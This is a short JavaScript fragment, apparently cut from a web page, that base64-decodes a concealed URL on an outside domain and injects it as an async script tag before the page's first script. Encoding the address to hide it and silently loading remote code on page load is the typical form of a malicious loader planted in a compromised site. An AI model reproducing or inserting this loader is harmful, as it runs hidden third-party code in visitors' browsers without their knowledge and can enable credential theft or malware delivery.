        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');